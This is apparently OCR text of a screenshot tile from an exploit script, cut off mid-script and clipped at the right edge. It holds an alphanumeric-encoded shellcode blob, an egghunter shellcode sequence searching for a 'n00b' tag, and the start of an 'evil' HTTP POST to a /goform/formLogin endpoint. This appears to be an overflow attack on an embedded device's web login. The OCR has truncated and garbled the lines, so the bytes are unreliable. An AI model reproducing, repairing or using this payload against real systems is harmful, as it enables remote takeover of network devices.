
"\x4d\x46\x49\x58\x45\x4e\x4c\x56\x42\x55\x4
"\x49\x58\x47\x4e\x4c\x56\x46\x54\x49\x38\x4
"\x43\x4f\x4c\x4a\x50\x4f\x44\x34\x4d\x32\x5
"\x43\x59\x4d\x38\x4c\x57\x4a\x33\x4b\x4a\x4
"\x44\x57\x50\x4f\x43\x4b\x48\x51\x4f\x4f\x4
"\x48\x4d\x4b\x35\x47\x45\x44\x35\x41\x55\x4
"\x41\x30\x41\x55\x41\x45\x45\x35\x41\x35\x4
"\x4d\x4a\x49\x4d\x45\x50\x50\x4c\x43\x35\x4
"\x4f\x4f\x4f\x4f\x47\x43\x4f\x4f\x42\x4d\x4
"\x43\x58\x46\x4c\x46\x46\x4f\x4f\x48\x4d\x4
"\x4a\x36\x4f\x4e\x50\x4c\x42\x4e\x42\x56\x4
"\x4f\x4f\x42\x4d\x5a"
)
EH 
=
'\x33\xD2\x90\x90\x90\x42\x52\x6a'
EH 
+=
'\x02\x58\xcd\x2e\x3c\x05\x5a\x74'
EH 
+=
'\xf4\xb8\x6e\x30\x30\x62\x8b\xfa'
EH 
+=
'\xaf\x75\xea\xaf\x75\xe7\xff\xe7'
evil 
=
"POST 
http://%s/goform/formLogin 
HTTP/1.1\r\n"